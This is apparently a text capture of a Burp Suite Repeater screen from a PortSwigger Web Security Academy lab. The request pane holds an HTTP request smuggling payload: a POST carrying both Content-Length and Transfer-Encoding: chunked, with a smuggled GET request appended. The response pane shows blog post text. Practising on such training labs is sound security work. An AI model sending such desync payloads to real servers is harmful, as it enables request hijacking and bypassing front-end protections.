 1 ×
+
Send
Cancel
<
▼
>
▼
Target: https://0a5c008c03ed6ad08186a7ba00da00a3.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0a5c008c03ed6ad08186a7ba00da00a3.web-security-acad
emy.net
3 Cookie: session=KbowybUwioeMazqugIeeI3P1KvMPd4nX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 40
21 Transfer-Encoding: chunked
22
23 0
24
25 GET /post?postId=5 HTTP/1.1
26 Foo: x
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
54 <p>
<span id=blog-author>
Roger That
</span>
| 30 April 2023
</p>
content of blog post 5
55 <hr>
56 <p>
It is perhaps fair to say that
volunteering conjures up feelings of
helping those in need or taking time out
of your own life to give back to
society, family or friends. However,
what often goes unspoken is that to
many, volunteering means unpaid labour.
The lines have been blurred in recent
years with graduates forced to do
endless apprenticeships and internships
for &apos;experience&apos;, but many
corporations are just using those
desperate to work in certain fields for
free graft, because grubby students will
fall for anything after all.
</p>
57 <p>
It feels that there is a certain stigma
attached to the word volunteering among
some people. As much as we probably hate
to admit it, the word doesn&apos;t
evoke much excitement and truthfully,
many people are put off by it. In
turbulent times, there is a tend to lean
more towards safe guarding our own
wellbeing, but whatever the negative
connotations, volunteering benefits
absolutely everyone involved.
</p>
58 <p>
If you&apos;re thinking of a new hobby
or just dusting off the yoga mat to
start up an old one, have a think about
whether you&apos;d like to volunteer.
The selfless deed of volunteering is the
Search...
0 matches
Inspector
Selection 40 (0x28)
Selected text
0 \r \n
\r \n
GET /post?postId=5 HTTP/1.1
\r \n
Foo: x
Decoded from: URL encoding
0 \r \n
\r \n
GET /post?postId=5 HTTP/1.1
\r \n
Foo: x
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 4